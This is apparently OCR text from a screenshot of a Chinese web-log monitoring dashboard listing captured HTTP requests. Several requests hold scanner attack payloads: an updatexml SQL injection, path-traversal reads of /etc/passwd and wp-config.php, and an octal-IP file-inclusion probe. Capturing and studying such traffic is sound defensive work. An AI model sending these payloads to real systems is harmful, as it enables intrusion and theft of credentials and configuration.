 元豚本地应用
日志监控 / Web日志
业务大盘
日志监控
Web日志
攻击行为
规则管理
告警管理
用户管理
请输入访问源IP 请选择请求方法 响应码 检索
请求类型 访问时间 来源IP 响应码 请求路径 请求内容 请求内容
GET 2022-05-03T18:02:25.733Z 172.24.0.1 308 GET /login.php HTTP/1.1 - Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/41.0.2227.0 Safari/537.36
POST 2022-05-03T18:02:25.733Z 172.24.0.1 308 POST /TransferredOutModal.php?modfunc=detail HTTP/1.1
student_id=updatexml(0x23,concat(1,md5(1234)),1)&button=Save
&TRANSFER[SCHOOL]=5&TRANSFER[Grade_Level]=5
Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_2) AppleWebKit/537.
36 (KHTML, like Gecko) Chrome/52.0.2762.73 Safari/537.36
GET 2022-05-03T18:02:25.733Z 172.24.0.1 308 GET /.github/workflows/CI.yml HTTP/1.1 - Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/40.0.2214.93 Safari/537.36
GET 2022-05-03T18:02:25.733Z 172.24.0.1 308
GET /index.php?option=com_matamko&controller
=../../../../../../../../../../etc/passwd%00 HTTP/1.1
-
Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_3) AppleWebKit/537.
36 (KHTML, like Gecko) Chrome/35.0.1916.47 Safari/537.36
GET 2022-05-03T18:02:25.733Z 172.24.0.1 308
GET /mdocs-posts/?mdocs-img-preview=../../../wp-config.php H
TTP/1.1
-
Mozilla/5.0 (X11; Ubuntu; Linux i686 on x86_64) AppleWebKit/53
7.36 (KHTML, like Gecko) Chrome/53.0.2820.59 Safari/537.36
GET 2022-05-03T18:02:25.733Z 172.24.0.1 308
GET /DesktopModules/TNComments/Telerik.Web.UI.DialogHandl
er.aspx?dp=1 HTTP/1.1
-
Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHT
ML, like Gecko) Chrome/41.0.2227.0 Safari/537.36
GET 2022-05-03T18:02:25.734Z 172.24.0.1 308 GET /?file=http://0177.0.0.1/etc/passwd HTTP/1.1 - Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KH
TML, like Gecko) Chrome/89.0.4389.114 Safari/537.36
GET 2022-05-03T18:02:25.734Z 172.24.0.1 308 GET /cgi-bin/ck/domenu.cgi HTTP/1.1 - Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHT
ML, like Gecko) Chrome/41.0.2226.0 Safari/537.36
GET 2022-05-03T18:02:25.734Z 172.24.0.1 308 GET /admin HTTP/1.1 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
GET 2022-05-03T18:02:25.734Z 172.24.0.1 308 GET /pdb/meta/v1/version HTTP/1.1 - Mozilla/5.0 (Macintosh; Intel Mac OS X 10_8_3) AppleWebKit/537.
36 (KHTML, like Gecko) Chrome/54.0.2866.71 Safari/537.36
共 3719 条 10条/页 1 2 3 4 5 6 ··· 372 前往 1 页